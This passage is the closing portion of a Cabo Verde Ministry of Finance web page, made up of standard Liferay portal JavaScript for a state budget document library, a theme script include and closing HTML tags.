viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});
var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 